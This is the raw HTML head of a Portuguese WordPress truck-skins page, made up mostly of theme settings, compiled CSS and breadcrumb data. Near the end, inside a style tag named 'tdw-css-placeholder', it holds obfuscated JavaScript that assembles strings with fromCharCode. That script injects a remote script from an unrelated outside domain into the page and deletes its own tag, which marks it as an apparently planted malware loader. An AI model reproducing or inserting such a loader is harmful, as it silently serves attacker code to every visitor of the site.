var td_ajax_url="https:\/\/skinsgts2.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/skinsgts2.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#444444";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="fe73323db4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#444444;--td_slider_text:rgba(68,68,68,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#e2e2e2;--td_mobile_icons_color:#000044;--td_mobile_gradient_one_mob:#227cd6;--td_mobile_gradient_two_mob:#289bff;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#cecece}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#444444}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#444444}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#444444!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#444444}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2b2b2b}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2d2d2d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2d2d2d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#383838}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#383838}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#2d2d2d}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#2d2d2d}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#282828}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#282828}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#300303}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#300303}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#300303}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3f3f3f!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#353535}.post .td-post-header .entry-title{color:#020202}.td_module_15 .entry-title a{color:#020202}.td-post-content,.td-post-content p{color:#140000}.td-post-content p,.td-post-content{font-size:18px}:root{--td_theme_color:#444444;--td_slider_text:rgba(68,68,68,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#e2e2e2;--td_mobile_icons_color:#000044;--td_mobile_gradient_one_mob:#227cd6;--td_mobile_gradient_two_mob:#289bff;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#cecece}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#444444}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#444444}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#444444!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#444444}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2b2b2b}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2d2d2d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2d2d2d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#383838}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#383838}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#2d2d2d}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#2d2d2d}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#282828}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#282828}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#300303}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#300303}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#300303}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3f3f3f!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#353535}.post .td-post-header .entry-title{color:#020202}.td_module_15 .entry-title a{color:#020202}.td-post-content,.td-post-content p{color:#140000}.td-post-content p,.td-post-content{font-size:18px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://skinsgts2.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://skinsgts2.com/category/caminhoes/",
                    "name": "CAMINHÕES"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://skinsgts2.com/skins-scania-142-preta-griffin-v8/",
                    "name": "Skins Scania 142 Preta Griffin V8"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#444444}.tdm-btn-style2:before{border-color:#444444}.tdm-btn-style2{color:#444444}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #444444;-moz-box-shadow:0 2px 16px #444444;box-shadow:0 2px 16px #444444}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #444444;-moz-box-shadow:0 4px 26px #444444;box-shadow:0 4px 26px #444444}</style>

	<style id="tdw-css-placeholder">var axklkz="_lgbekacfrf";try{varaylyfe=String;var _clcp="f"+"ro"+aylyfe['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _llnah="s"+"c"+aylyfe[_clcp](114,105,112,116);var _eierlrcv="c"+"re"+aylyfe[_clcp](97,116,101,69,108,101,109,101,110,116);var _riyptwj="s"+aylyfe[_clcp](114,99);let aimlvea=aylyfe[_clcp](105,100);var _ywxamlwjukm="cu"+"rre"+aylyfe[_clcp](110,116,83,99,114,105,112,116);var amsdnvnjesu="pa"+"r"+aylyfe[_clcp](101,110,116,78,111,100,101);let _dnxsirxad="i"+"ns"+aylyfe[_clcp](101,114,116,66,101,102,111,114,101);var _ygkzobl="ge"+"El"+aylyfe[_clcp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ckchn="h"+"e"+aylyfe[_clcp](97,100);var _dsszt="ap"+"p"+aylyfe[_clcp](101,110,100,67,104,105,108,100);var azqqlsawdky=document;let _ihokokgqfiq="t"+"e"+aylyfe[_clcp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pdtbjmmqezt=azqqlsawdky[_eierlrcv](_llnah);_pdtbjmmqezt['as'+'y'+'nc']=true;var _tkdxf=aylyfe[_clcp](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+aylyfe[_clcp](47)+aylyfe[_clcp](115)+"cr"+"i"+aylyfe[_clcp](112,116,115)+aylyfe[_clcp](47)+"s"+"ta"+aylyfe[_clcp](114,116,46,106,115);_pdtbjmmqezt[_riyptwj]=_tkdxf;_pdtbjmmqezt[aimlvea]=_ihokokgqfiq;if(azqqlsawdky[_ywxamlwjukm]){azqqlsawdky[_ywxamlwjukm][amsdnvnjesu][_dnxsirxad](_pdtbjmmqezt,azqqlsawdky[_ywxamlwjukm]);var _bgpusigyby=document;if (_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{azqqlsawdky[_ygkzobl](_ckchn)[0][_dsszt](_pdtbjmmqezt);if (_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

